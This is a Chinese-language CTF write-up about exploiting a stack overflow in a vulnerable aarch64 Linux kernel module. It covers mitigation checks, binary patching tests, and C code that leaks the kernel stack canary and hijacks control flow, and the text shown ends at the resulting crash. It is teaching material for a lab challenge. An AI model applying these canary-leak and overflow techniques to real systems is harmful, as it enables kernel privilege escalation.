
aarch64:linux5.17,一个存在栈溢出漏洞的ko。我的利用方法为通过ROP调用set_memory_x开启内存的执行权限然后在内核态执行shellcode,shellcode中使用了读文件的内核函数并把flag存到寄存器中,然后主动触发崩溃,打印的崩溃现场寄存器会把flag泄露出来。
基础
在此之前我并没有太多的内核漏洞利用经验,之前只做过一道内核题目:
但确实有一些内核的操作、分析、调试经验:
另外也是对ARM、ARM64比较熟,在假期还练习了Super Hexagon:
- HITCON 18 Super Hexagon(1/2)
- ByteCTF 2021 AArch64 Pwn Master of HTTPD
- ByteCTF 2021 AArch64 shellcode exsc
正是以上这些知识与平日积累,成为了我在比赛时做出此题的基础。
本地启动
删掉run.sh的超时限制:timeout --foreground 60即可。
qemu-system-aarch64 \
    -m 128M \
    -machine virt \
    -cpu max \
    -kernel ./Image \
    -append "console=ttyAMA0 loglevel=3 oops=panic panic=1" \
    -initrd ./initramfs.cpio.gz \
    -monitor /dev/null \
    -smp cores=1,threads=1 \
    -nographic
如果QEMU版本过低会出现如下错误:
qemu-system-aarch64: unable to find CPU model 'max'
我本地直接在Mac上的QEMU版本为6.1.0,可以成功运行:
➜  qemu-system-aarch64 --version
QEMU emulator version 6.1.0
Copyright (c) 2003-2021 Fabrice Bellard and the QEMU Project developers
➜  ./run.sh

Boot took 1.05 seconds

~ $ ls -al /flag
-r--------    1 root     0               16 Apr 16 10:19 /flag

~ $ cat /flag
cat: can't open '/flag': Permission denied

~ $ id
uid=1000(pwn) gid=1000 groups=1000
所以目标就是提权读root用户的flag
确定目标
在CTF的内核Pwn题中,一般还都是攻击一个存在漏洞的内核模块,而不是linux内核本身,所以尝试寻找内核模块:
Boot took 1.03 seconds

~ $ lsmod
demo 20480 0 - Live 0x0000000000000000 (O)

~ $ cat /init
#!/bin/sh

mount -t devtmpfs none /dev
mount -t proc none /proc
mount -t sysfs none /sys

insmod /home/pwn/demo.ko
chown -R 1000:1000 /home/pwn

echo 1 > /proc/sys/kernel/dmesg_restrict
echo 1 > /proc/sys/kernel/kptr_restrict
echo 1 > /proc/sys/kernel/perf_event_paranoid
echo -e "\nBoot took $(cut -d' ' -f1 /proc/uptime) seconds\n"

cd /home/pwn
setsid cttyhack setuidgid 1000 sh

umount /proc

poweroff -f
就一个ko:/home/pwn/demo.ko,所以肯定是他了!
文件系统
解包,首先新建一个空的文件夹,然后在其中操作以防将文件系统弄乱:
➜  mkdir rootfs
➜  cd rootfs
➜  gzip -d ../initramfs.cpio.gz
➜  cpio -idvm < ../initramfs.cpio
解开之后即可看到完整的文件系统,并可以拽出demo.ko进行分析:
➜  ls
bin  etc   home  linuxrc  sbin  tmp
dev  flag  init  proc     sys   usr
➜  cat flag
*CTF{test_flag}
➜  ls -al ./home/pwn
total 354
drwxrwxr-x 1 501 dialout     96 4月  18 12:49 .
drwxrwxr-x 1 501 dialout     96 4月  18 12:49 ..
-rw-rw-r-- 1 501 dialout 361344 4月  16 03:19 demo.ko
对文件系统进行修改后,可使用如下方式进行打包以及gzip压缩:
➜  find . | cpio -H newc -o > ../rootfs.cpio
4808 blocks
➜  gzip -f ../rootfs.cpio
然后将启动脚本的参数换为新的文件系统,即可:
qemu-system-aarch64 \
    -m 128M \
    -machine virt \
    -cpu max \
    -kernel ./Image \
    -append "console=ttyAMA0 loglevel=3 oops=panic panic=1" \
    -initrd ./rootfs.cpio.gz \
    -monitor /dev/null \
    -smp cores=1,threads=1 \
    -nographic
用户修改
修改init文件中的setsid参数为0,然后重打包即可:
#!/bin/sh

mount -t devtmpfs none /dev
mount -t proc none /proc
mount -t sysfs none /sys

insmod /home/pwn/demo.ko
chown -R 1000:1000 /home/pwn

echo 1 > /proc/sys/kernel/dmesg_restrict
echo 1 > /proc/sys/kernel/kptr_restrict
echo 1 > /proc/sys/kernel/perf_event_paranoid
echo -e "\nBoot took $(cut -d' ' -f1 /proc/uptime) seconds\n"

cd /home/pwn
setsid cttyhack setuidgid 0 sh

umount /proc

poweroff -f
启动即可看到已经是root用户了,并且看到内核模块的加载地址了:
➜  ./run.sh

Boot took 0.91 seconds

/home/pwn # id
uid=0(root) gid=0 groups=0

/home/pwn # lsmod
demo 20480 0 - Live 0xffffaaa5d48c3000 (O)
开启调试
在QEMU启动过程中添加-S -s参数即可:
qemu-system-aarch64 \
    -m 128M \
    -machine virt \
    -cpu max \
    -kernel ./Image \
    -append "console=ttyAMA0 loglevel=3 oops=panic panic=1" \
    -initrd ./initramfs.cpio.gz \
    -monitor /dev/null \
    -smp cores=1,threads=1 \
    -S -s \
    -nographic
然后gdb连接即可:
➜  gdb-multiarch
pwndbg> set architecture aarch64
pwndbg> target remote 10.11.11.1:1234
漏洞
分析demo.ko,内容非常清晰:
- init_module函数暴露一个文件接口:/proc/demo
- device_read函数从内核栈上读出一段到用户态
- device_write函数写一段用户态数据到内核态的栈上
容易发现,读写的长度限制为0x1000,但栈的空间很小,tmp变量只有128字节,所以读写就是非常明显的溢出,或者说越界。
ssize_t __fastcall device_write(file *filp, const unsigned __int8 *buf, size_t len, loff_t *off)
{
  ...
  int tmp[32]; // [xsp+38h] [xbp+38h] BYREF

  ...
  if ( len > 0x1000 )
    return device_write_0((file *)len, buf, 0LL, off);

    ...
    v17 = _arch_copy_from_user(demo_buf, v13, len);

    ...
    _memcpy(tmp, demo_buf, len);

  }
}
尝试读写/proc/demo,均可崩溃,如直接使用cat读取demo文件:
/ $ cat /proc/demo
[  243.607163] Unable to handle kernel paging request at virtual address ffff800008204000
[  243.608519] Mem abort info:
[  243.608615]   ESR = 0x96000007
[  243.608732]   EC = 0x25: DABT (current EL), IL = 32 bits
[  243.608880]   SET = 0, FnV = 0
[  243.608974]   EA = 0, S1PTW = 0
[  243.609080]   FSC = 0x07: level 3 translation fault
[  243.609225] Data abort info:
[  243.609314]   ISV = 0, ISS = 0x00000007
[  243.609421]   CM = 0, WnR = 0
[  243.609586] swapper pgtable: 4k pages, 48-bit VAs, pgdp=00000000418b0000
[  243.609766] [ffff800008204000] pgd=1000000042410003, p4d=1000000042410003,
                pud=1000000042411003, pmd=1000000042ddd003, pte=0000000000000000
[  243.610959] Internal error: Oops: 96000007 [#1] PREEMPT SMP
[  243.611300] Modules linked in: demo(O)
[  243.611918] CPU: 0 PID: 100 Comm: cat Tainted: G           O      5.17.2 #4
[  243.612195] Hardware name: linux,dummy-virt (DT)
[  243.612561] pstate: 20400005 (nzCv daif +PAN -UAO -TCO -DIT -SSBS BTYPE=--)
[  243.612804] pc : __memcpy+0x154/0x250
[  243.613572] lr : device_read+0x44/0xf8 [demo]
[  243.614276] sp : ffff800008203ca0
[  243.614389] x29: ffff800008203ca0 x28: ffff000002e9de80 x27: 0000000000000000
[  243.614831] x26: 0000000000000000 x25: 0000000000000000 x24: 0000000000000000
[  243.615032] x23: ffff800008203e00 x22: ffffde38620ce388 x21: ffff000002e9de80
[  243.615216] x20: 0000ffffcef8b2e8 x19: 0000000000001000 x18: 0000000000000000
[  243.615403] x17: 0000000000000000 x16: 0000000000000000 x15: 0000000000000000
[  243.615588] x14: 0000000000000008 x13: 0000000000000000 x12: 0000000000000000
[  243.615769] x11: 000000000000003f x10: 0000000000000003 x9 : 0000000000000000
[  243.616003] x8 : 0000000000000000 x7 : 0000000000000000 x6 : 0000000000000000
[  243.616190] x5 : ffffde38620cf388 x4 : ffff800008204cd8 x3 : ffffde38620ce640
[  243.616373] x2 : 0000000000000cb8 x1 : ffff800008203fd0 x0 : ffffde38620ce388
[  243.616704] Call trace:
[  243.616860]  __memcpy+0x154/0x250
[  243.617127]  proc_reg_read+0xa0/0xd8
[  243.617262]  vfs_read+0xa8/0x1a8
[  243.617363]  ksys_read+0x68/0xf8
[  243.617453]  __arm64_sys_read+0x18/0x20
[  243.617557]  invoke_syscall+0x40/0xf8
[  243.617661]  el0_svc_common.constprop.0+0x40/0xe0
[  243.617781]  do_el0_svc+0x18/0x20
[  243.617872]  el0_svc+0x1c/0x50
[  243.617963]  el0t_64_sync_handler+0xa8/0xb0
[  243.618074]  el0t_64_sync+0x158/0x15c
[  243.618420] Code: a9411c26 a9022468 a9422428 a9032c6a (a9432c2a)
[  243.619048] ---[ end trace 0000000000000000 ]---
[  243.619457] Kernel panic - not syncing: Oops: Fatal exception
[  243.619880] Kernel Offset: 0x5e385d000000 from 0xffff800008000000
[  243.620047] PHYS_OFFSET: 0x40000000
[  243.620162] CPU features: 0x00,00001542,92600c06
[  243.620603] Memory Limit: none
[  243.620891] Rebooting in 1 seconds..
或者使用echo写入比较长的数据,可以发现崩溃为检测到了stack is corrupted:
~ $ echo 11111111111111111111111111111111111111111111111111111111111111111111111
11111111111111111111111111111111111111111111111111111111111111111111111111111111
11111111111111111111111111111111111111111111111111111111111111111111111111111111
11111111111111111111111111111111111111111111111111111111111111111111111111111111
1111111111111111111111111111111111111111111111111 > /proc/demo
[   65.440643] Kernel panic - not syncing: stack-protector:
               Kernel stack is corrupted in: device_write+0x118/0x128 [demo]
[   65.441764] CPU: 0 PID: 92 Comm: sh Tainted: G           O      5.17.2 #4
[   65.441987] Hardware name: linux,dummy-virt (DT)
[   65.442260] Call trace:
[   65.442397]  dump_backtrace+0xd8/0xe8
[   65.442901]  show_stack+0x14/0x60
[   65.442994]  dump_stack_lvl+0x64/0x7c
[   65.443079]  dump_stack+0x14/0x2c
[   65.443150]  panic+0x158/0x318
[   65.443220]  __stack_chk_fail+0x30/0x40
[   65.443301]  device_write+0x118/0x128 [demo]
[   65.443395]  proc_reg_write+0xa0/0xd8
[   65.443476]  0x3131313131313131
[   65.444071] Kernel Offset: 0x3556d8400000 from 0xffff800008000000
[   65.444203] PHYS_OFFSET: 0x40000000
[   65.444294] CPU features: 0x00,00001542,92600c06
[   65.444637] Memory Limit: none
[   65.445058] Rebooting in 1 seconds..
所以目标漏洞基本确认就是这个非常直接的栈溢出。
防护
在CTF题目中,一般漏洞比较明显,所以关注的内核的防护主要是:
- 栈防护(kernel stack-protector)
- 地址空间随机化(KASLR)
- 用户和内核内存隔离,即是否可以使用用户态的数据以及代码,即PAN和PXN,在x86中他们叫SMAP和SMEP
相关参考:
那这里是否存在这些防护的呢?我们检查一下:
栈防护
首先在之前的写入可以看到有栈防护,这个arm64内核的canary是如何实现的呢?通过device_write和device_read函数基本能看出来,canary就是tmp下面那个变量:
int tmp[32]; // [xsp+38h] [xbp+38h] BYREF
__int64 v21; // [xsp+B8h] [xbp+B8h]

StatusReg = _ReadStatusReg(ARM64_SYSREG(3, 0, 4, 1, 0));
v21 = *(_QWORD *)(StatusReg + 0x480);
这个变量与一个系统寄存器相关,通过IDA插件:ida-arm-system-highlight可以识别此系统寄存器为SP_EL0:
X21, #0, c4, c1, #0 ; [<] SP_EL0 (Stack Pointer (EL0))
然后在函数结尾时,虽然我这里的IDA的F5没看到检查,但是在汇编中可以看到函数返回时有检查:
.text:00000000000000B0   ADD             X20, X20, #0x480 ; Rd = Op1 + Op2
.text:00000000000000B4   LDR             X1, [SP,#0xC0+var_8] ; Load from Memory
.text:00000000000000B8   LDR             X2, [X20] ; Load from Memory
.text:00000000000000BC   SUBS            X1, X1, X2 ; Rd = Op1 - Op2
.text:00000000000000C0   MOV             X2, #0  ; Rd = Op2
.text:00000000000000C4   B.NE            loc_118 ; Branch


.text:0000000000000118   STR             X21, [SP,#0xC0+var_A0] ; Store to Memory
.text:000000000000011C   BL              __stack_chk_fail ; Branch with Link
更多内容也可以参考文章:linux 内核安全增强(一)— stack canary
地址空间随机化
可以发现,每次启动后的模块加载基址是不同的:
➜  ./run.sh

Boot took 0.83 seconds

/home/pwn # lsmod
demo 20480 0 - Live 0xffffb11fd67d0000 (O)

➜  ./run.sh

Boot took 0.89 seconds

/home/pwn # lsmod
demo 20480 0 - Live 0xffffc46f43191000 (O)
所以可以看出来是开启了内核地址空间随机化的,另外也可以通过/proc/config.gz来判断:
➜  ./run.sh

Boot took 0.85 seconds

/home/pwn # cp /proc/config.gz ./
/home/pwn # gzip -d ./config.gz
/home/pwn # cat config | grep RANDOMIZE
CONFIG_RANDOMIZE_BASE=y
并且发现在cat /proc/demo触发的崩溃日志中,x22寄存器与此模块的加载基址是相关的:
/home/pwn # cat /proc/demo
[   49.865940] Unable to handle kernel paging request at virtual address ffff800008204000
...
[   49.873798] x29: ffff800008203ca0 x28: ffff000002e9de80 x27: 0000000000000000
[   49.874094] x26: 0000000000000000 x25: 0000000000000000 x24: 0000000000000000
[   49.874284] x23: ffff800008203e00 x22: ffffc46f43193388 x21: ffff000002e9de80
但测试远程目标时发现,每次x22寄存器都一样,并且看着就像没有随机化的地ffff800000e42388:
➜  nc 124.70.158.154 60001

Boot took 2.44 seconds

~ $ cat /proc/demo
...
[  111.624313] x29: ffff80000a2bbca0 x28: ffff0000032fde80 x27: 0000000000000000
[  111.624524] x26: 0000000000000000 x25: 0000000000000000 x24: 0000000000000000
[  111.624659] x23: ffff80000a2bbe00 x22: ffff800000e42388 x21: ffff0000032fde80
所以尝试在启动时添加nokaslr参数:
qemu-system-aarch64 \
    -m 128M \
    -machine virt \
    -cpu max \
    -kernel ./Image \
    -append "console=ttyAMA0 loglevel=3 oops=panic panic=1 nokaslr" \
    -initrd ./rootfs.cpio.gz \
    -monitor /dev/null \
    -smp cores=1,threads=1 \
    -nographic
再次启动,与远程情况一致:
➜  ./run.sh

Boot took 0.81 seconds

/home/pwn # lsmod
demo 20480 0 - Live 0xffff800000e40000 (O)

/home/pwn # cat /proc/demo
[   19.640986] x29: ffff80000a2bbca0 x28: ffff000002e9de80 x27: 0000000000000000
[   19.641282] x26: 0000000000000000 x25: 0000000000000000 x24: 0000000000000000
[   19.641483] x23: ffff80000a2bbe00 x22: ffff800000e42388 x21: ffff000002e9de80
但远程的确也没有nokaslr的启动参数:
➜  nc 124.70.158.154 60001

Boot took 2.44 seconds

~ $ cat /proc/cmdline
cat /proc/cmdline
console=ttyAMA0 loglevel=3 oops=panic panic=1
我又尝试了用ubuntu虚拟机里的qemu启动,发现和远程效果一致,即不添加nokaslr参数也没有随机化:
$ qemu-system-aarch64 --version
QEMU emulator version 4.2.1 (Debian 1:4.2-3ubuntu6.17)
Copyright (c) 2003-2019 Fabrice Bellard and the QEMU Project developers

$ ./run.sh

Boot took 0.85 seconds

/home/pwn # cat /proc/cmdline
console=ttyAMA0 loglevel=3 oops=panic panic=1
/home/pwn # lsmod
demo 20480 0 - Live 0xffff800000e40000 (O)
所以应该是qemu版本或者Mac本机与虚拟机中的qemu运行底座不一致等原因导致的,不过这个问题暂时无关紧要,因为远程就是相当于没有随机化。
地址空间隔离
GDB测试
因为之前有调试superhexagon的经验,所以我知道一种隔离内存的简单办法,就是不构建页表。
在开启MMU并且没有页表的情况下,如果用qemu调试,也是无法访问目标地址的。所以利用这个道理,我尝试将目标断在内核态,然后通过调试器访问用户态的内存地址以确定是否存在这种隔离。内核模块的device_read函数地址为0xffff800000e40138,gdb设置如下:
➜  cat ./gdb.cmd
set architecture aarch64
target remote 10.11.11.1:1234
b * 0xffff800000e40138
c
➜  gdb-multiarch -x ./gdb.cmd
然后在启动脚本中添加-S -s调试,然读取目标文件触发断点:
➜  ./debug.sh

Boot took 1.01 seconds

/home/pwn # cat /proc/demo
cat程序即busybox的加载基址为0x400000:
➜  checksec busybox
    Arch:     aarch64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
所以当在内核态的断点断下后,访问此内存,无法访问:
Breakpoint 1, 0xffff800000e40138 in ?? ()
pwndbg> x /20gx 0x400000
0x400000:       Cannot access memory at address 0x400000
所以我就认为这里应该是直接没有映射页表,但是后来与其他同学交流发现,他调试时可以在断到内核态时访问用户态。后续我又尝试使用虚拟机的中的qemu,的确可行:
Breakpoint 1, 0xffff800000e40138 in ?? ()
pwndbg> x /20gx 0x400000
0x400000:       0x03010102464c457f      0x0000000000000000
0x400010:       0x0000000100b70002      0x00000000004a5c64
0x400020:       0x0000000000000040      0x00000000001f1df8
0x400030:       0x0038004000000000      0x0019001a00400006
0x400040:       0x0000000500000001      0x0000000000000000
0x400050:       0x0000000000400000      0x0000000000400000
0x400060:       0x00000000001ec5f6      0x00000000001ec5f6
0x400070:       0x0000000000010000      0x0000000600000001
0x400080:       0x00000000001ec980      0x00000000005fc980
0x400090:       0x00000000005fc980      0x0000000000005369
另外在linux虚拟机里的qemu也可以通过调试器观察系统寄存器:
pwndbg> i r TTBR1_EL1
TTBR1_EL1      0x2c0000418b0000 12384900074897408
pwndbg> i r TTBR0_EL1
TTBR0_EL1      0x42f13000       1123102720
但是我Mac本机上的qemu就不行:
pwndbg> i r TTBR1_EL1
Invalid register TTBR1_EL1
pwndbg> i r TTBR0_EL1
Invalid register TTBR0_EL1
所以目前是不能判定他是否进行了隔离,可能又是qemu底座不同产生的问题,那有没有一种更有说服力的方法,以确认其是否开启了防护呢?
ko测试
使用感染ko:在linux内核模块中植入代码这个方法,patch掉demo.ko,让其去访问用户态内存空间,查看效果。这里我patch了device_read函数,所以可以在cat /proc/demo时触发:
from pwn import *
context(arch='aarch64',endian='little')

shellcode = asm('''
    ldr x0, =0x400000
    ldr x1, [x0]

''')

print(disasm(shellcode))

stub = open('./demo.ko','rb').read()
test  = stub[:0x1d0]+shellcode+stub[0x1d0+len(shellcode):]
open('./test.ko','wb').write(test)
然后将test.ko打包进文件系统中并启动,Mac本机qemu结果:
➜  ./run.sh

Boot took 0.89 seconds

/home/pwn # ls
demo.ko  exp.py   test.ko
/home/pwn # rmmod demo
/home/pwn # insmod test.ko
/home/pwn # cat /proc/demo
[   13.490818] Unable to handle kernel access to user memory outside
               uaccess routines at virtual address 0000000000400000
...
[   13.500630] x2 : 0000000000001000 x1 : 0000ffffcf9db018 x0 : 0000000000400000
[   13.501178] Call trace:
[   13.501359]  device_read+0x4/0xf8 [demo]
[   13.501650]  vfs_read+0xa8/0x1a8
[   13.501794]  ksys_read+0x68/0xf8
[   13.501892]  __arm64_sys_read+0x18/0x20
[   13.501996]  invoke_syscall+0x40/0xf8
[   13.502099]  el0_svc_common.constprop.0+0x40/0xe0
[   13.502217]  do_el0_svc+0x18/0x20
[   13.502307]  el0_svc+0x1c/0x50
[   13.502401]  el0t_64_sync_handler+0xa8/0xb0
[   13.502511]  el0t_64_sync+0x158/0x15c
linux虚拟机qemu结果:
$ ./run.sh

Boot took 0.79 seconds

/home/pwn # ls
demo.ko  exp.py   test.ko
/home/pwn # rmmod demo
/home/pwn # insmod test.ko
/home/pwn # cat /proc/demo
[   10.974672] Unable to handle kernel NULL pointer dereference at
               virtual address 0000000000000000
...
[   10.988290] x2 : 0000000000000000 x1 : 03010102464c457f x0 : 0000000000400000
[   10.988779] Call trace:
[   10.988981]  0x0
[   10.989205]  vfs_read+0xa8/0x1a8
[   10.989730]  ksys_read+0x68/0xf8
[   10.989913]  __arm64_sys_read+0x18/0x20
[   10.990054]  invoke_syscall+0x40/0xf8
[   10.990181]  el0_svc_common.constprop.0+0x40/0xe0
[   10.990485]  do_el0_svc+0x18/0x20
[   10.990649]  el0_svc+0x1c/0x50
[   10.990860]  el0t_64_sync_handler+0xa8/0xb0
[   10.991091]  el0t_64_sync+0x158/0x15c
所以可见,具体能不能读用户态内存还真跟qemu环境相关,目前我这里通过ko进行读取测试的结果与gdb测试保持一致:
- Mac本机中的qemu 6.1.0 启动的题目内核不能直接访存用户态内存
- Linux虚拟机中的qemu 4.2.1 启动的题目内核可以访存用户态内存
另外同学测试的情况还有gdb可以访存,但是在内核态进行读取测试时出现识别为用户态内存从而禁止的情况,即如下报错:
Unable to handle kernel access to user memory outside
uaccess routines at virtual address 0000000000400000
通过报错信息,找到内核源码为:
if (is_ttbr0_addr(addr) && is_el1_permission_fault(addr, esr, regs)) {
  if (is_el1_instruction_abort(esr))
    die_kernel_fault("execution of user memory",
          addr, esr, regs);

  if (!search_exception_tables(regs->pc))
    die_kernel_fault("access to user memory outside uaccess routines",
          addr, esr, regs);
}
所以分析内核应该是映射了用户内存地址空间的页表的,但是直接访存是被限制的,所以这个限制会在copy_to_user和copy_from_user中临时关闭:
所以目前可以推断,在题目的软件上,内核应该是不可以直接访存属于用户态的内存地址空间,但是题目远程环境的qemu底座,是否使得此防护生效呢?比赛时,我默认远程和我本地一致了,即内核不能直接访问属于用户态的内存空间。这里直接使用之后打出来的shellcode对远程进行测试,结果如下:
[   21.402403] Unable to handle kernel paging request at virtual address 0000000000400000
[   21.403634] Mem abort info:
[   21.403699]   ESR = 0x96000004
[   21.403780]   EC = 0x25: DABT (current EL), IL = 32 bits
[   21.403879]   SET = 0, FnV = 0
[   21.403959]   EA = 0, S1PTW = 0
[   21.404028]   FSC = 0x04: level 0 translation fault
[   21.404237] Data abort info:
[   21.404309]   ISV = 0, ISS = 0x00000004
[   21.404384]   CM = 0, WnR = 0
[   21.404517] user pgtable: 4k pages, 48-bit VAs, pgdp=0000000043340000
[   21.404655] [0000000000400000] pgd=0000000000000000, p4d=0000000000000000
[   21.404931] Internal error: Oops: 96000004 [#1] PREEMPT SMP
[   21.405205] Modules linked in: demo(O)
[   21.405305] CPU: 0 PID: 96 Comm: bout Tainted: G        W  O      5.17.2 #4
[   21.405428] Hardware name: linux,dummy-virt (DT)
[   21.405507] pstate: 60000005 (nZCv daif -PAN -UAO -TCO -DIT -SSBS BTYPE=--)
[   21.405639] pc : demo_buf+0x4/0xffffffffffffec78 [demo]
[   21.406194] lr : demo_buf+0x0/0xffffffffffffec78 [demo]
[   21.406293] sp : ffff80000a2c3d90
[   21.406353] x29: 0000000000000010 x28: ffff0000032e5100 x27: 0000000000000000
[   21.406495] x26: 0000000000000000 x25: 0000000000000000 x24: 0000000000000000
[   21.406642] x23: 0000000000000000 x22: ffff80000a2c3e00 x21: 0000ffffc15b9ec0
[   21.406824] x20: 0000000000000008 x19: 0000000000000000 x18: 0000000000000000
[   21.406958] x17: 0000000000000000 x16: 0000000000000000 x15: 00000000000000c0
[   21.407088] x14: 00000000000000b8 x13: ffff800008030948 x12: ffff800000e42388
[   21.407496] x5 : 00680000432fcf03 x4 : 0040000000000041 x3 : 00000ff800000e43
[   21.407639] x2 : 0000000000000000 x1 : 0000000000000000 x0 : 0000000000400000
[   21.407773] Call trace:
[   21.407821]  demo_buf+0x4/0xffffffffffffec78 [demo]
[   21.408049] Code: 00000000 032ca900 ffff0000 58000080 (f9400001)
[   21.408578] ---[ end trace 0000000000000000 ]---
[   21.408874] Kernel panic - not syncing: Oops: Fatal exception
[   21.409193] Kernel Offset: disabled
[   21.409275] CPU features: 0x00,00001142,10400806
[   21.409630] Memory Limit: none
[   21.409851] Rebooting in 1 seconds..
所以可见这虽然仍然与本地禁止访问的原因不一致,这个报错看起来就是直接没有映射,但仍然是不可直接访问,既然不能直接访问,也就自然不可能直接执行了。所以远程就相当于开启了PAN和PXN。
可写内存页不可执行
NX防护按道理是不太能没有的,不过也测试一下,尝试直接跳转找栈上去执行:
from pwn import *
context(arch='aarch64',endian='little')

shellcode = asm('''
    ldr x0, [sp]
    blr x0
''')

print(disasm(shellcode))

stub = open('./demo.ko','rb').read()
test  = stub[:0x1d0]+shellcode+stub[0x1d0+len(shellcode):]
open('./test.ko','wb').write(test)
测试如下,的确可写页不可执行:
➜  ./run.sh

Boot took 0.91 seconds

/home/pwn # lsmod
demo 20480 0 - Live 0xffff800000e40000 (O)
/home/pwn # rmmod demo
/home/pwn # insmod test.ko
/home/pwn # cat /proc/demo
[   20.081544] Unable to handle kernel execute from non-executable memory at virtual address ffff80000a2b3d80
[   20.083266] Mem abort info:
[   20.083374]   ESR = 0x8600000f
[   20.083774]   EC = 0x21: IABT (current EL), IL = 32 bits
[   20.083958]   SET = 0, FnV = 0
[   20.084062]   EA = 0, S1PTW = 0
[   20.084168]   FSC = 0x0f: level 3 permission fault
[   20.084402] swapper pgtable: 4k pages, 48-bit VAs, pgdp=00000000418b0000
总结
所以对于内核题目的防护检查不是一个checksec就完了的,而是由于各种因素,要一点点确认目标系统的防护是否生效,本题:
- canary:有
- kaslr:无
- PAN:有
- PXN:有
- NX:有
利用
canary bypass
非常容易看到device_read也是越界的,所以可以通过读取/proc/demo把canary读出来:
#include <stdio.h>
#include <fcntl.h>
#include <unistd.h>

void debug(char * buf,int len){
    for(int i=0;i<len;i++){
        if((i%8==0)  && (i!=0)) printf("  ");
        if((i%16==0) && (i!=0)) printf("\n");
        printf("%02X ",buf[i] & 0xff);
    }
    printf("\n");
}

int main(){
    char buf[0x100];
    int f = open("/proc/demo",O_RDWR);
    read(f,buf,0x100);
    debug(buf,0x100);
}
编译时记得静态链接,然后打包进文件系统中并启动:
➜  aarch64-linux-gnu-gcc ./test.c -static -o test
➜  find . | cpio -H newc -o > ../rootfs.cpio
➜  gzip -f ../rootfs.cpio
执行打印泄露内存:
/home/pwn # ./test
00 00 00 00 00 00 00 00   40 3D 2B 0A 00 80 FF FF
F8 76 23 08 00 80 FF FF   00 00 4A 02 00 00 FF FF
00 91 74 02 00 00 FF FF   00 00 4A 02 00 00 FF FF
03 00 00 00 00 00 00 00   00 10 00 80 00 00 00 00
00 00 00 00 00 00 00 00   00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00   00 00 4A 02 00 00 FF FF
00 3B 19 0C 0C 40 6D 86   70 3D 2B 0A 00 80 FF FF
44 27 22 08 00 80 FF FF   00 01 00 00 00 00 00 00
00 3B 19 0C 0C 40 6D 86   80 3D 2B 0A 00 80 FF FF
38 3F 22 08 00 80 FF FF   00 01 00 00 00 00 00 00
00 91 74 02 00 00 FF FF   C0 3D 2B 0A 00 80 FF FF
10 44 22 08 00 80 FF FF   00 91 74 02 00 00 FF FF
00 91 74 02 00 00 FF FF   80 5E EA 02 00 00 FF FF
08 06 29 D5 FF FF 00 00   00 01 00 00 00 00 00 00
00 00 00 00 00 00 00 00   10 3E 2B 0A 00 80 FF FF
B8 44 22 08 00 80 FF FF   B0 3E 2B 0A 00 80 FF FF
基本能看出来00 3B 19 0C 0C 40 6D 86就是canary,因为canary的最低字节一般是00,是为了直接让字符串判定为截断。所以可以看到在这段内存里,有两个位置都存了canary,按照计算,我们更加相信偏移128字节位置为canary,并且在device_write函数中也是128字节为偏移的canary,所以直接尝试使用泄露的canary然后进行栈溢出:
#include <stdio.h>
#include <fcntl.h>
#include <unistd.h>
#include <string.h>

int main(){
    char buf[0x100];
    char exp[0x200];

    int f = open("/proc/demo",O_RDWR);

    // leak canary
    read(f,buf,0x100);
    long long canary =  *(long long *)(buf+128);
    printf("[+] canary: %llx\n",canary);

    // stack buffer overflow
    memset(exp,'a',0x200);
    *(long long *)(exp+128) = canary;

    write(f,exp,0x200);
}
执行后可见,的确控制流劫持了:
➜  ./run.sh

Boot took 0.84 seconds

/home/pwn # ./test
[+] canary: 818b015a82d17d00
[    2.409764] Unable to handle kernel paging request at virtual address 0061616161616161
[    2.411072] Mem abort info:
[    2.411164]   ESR = 0x86000004
[    2.411284]   EC = 0x21: IABT (current EL), IL = 32 bits
[    2.411436]   SET = 0, FnV = 0
[    2.411532]   EA = 0, S1PTW = 0
[    2.411638]   FSC = 0x04: level 0 translation fault
[    2.412088] [0061616161616161] address between user and kernel address ranges
[    2.412506] Internal error: Oops: 86000004 [#1] PREEMPT SMP
[    2.412854] Modules linked in: demo(O)
[    2.414028] CPU: 0 PID: 93 Comm: test Tainted: G           O      5.17.2 #4
[    2.414304] Hardware name: linux,dummy-virt (DT)
[    2.414660] pstate: 90400005 (NzcV daif +PAN -UAO -TCO -DIT -SSBS BTYPE=--)
[    2.414906] pc : 0x61616161616161
[    2.415442] lr : 0x6161616161616161
[    2.415556] sp : ffff80000a2c3d80
